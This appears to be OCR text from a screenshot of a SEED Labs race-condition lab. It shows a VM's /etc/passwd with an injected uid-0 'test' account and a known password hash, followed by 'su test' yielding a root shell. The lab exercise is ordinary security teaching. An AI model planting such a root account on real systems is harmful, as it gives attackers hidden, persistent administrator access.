 root@VM: /home/seed/Race_Condition
En
4:41 PM
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/
bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bi
n/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/f
alse
seed:x:1000:1000:seed,,,:/home/seed:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
test:U6aMy0wojraho:0:0:test:/root:/bin/bash[10/04/19]se
ed@VM:~/Race_Condition$ su test
Password:
root@VM:/home/seed/Race_Condition# id
uid=0(root) gid=0(root) groups=0(root)
/home/seed/Race_Condition#
Trash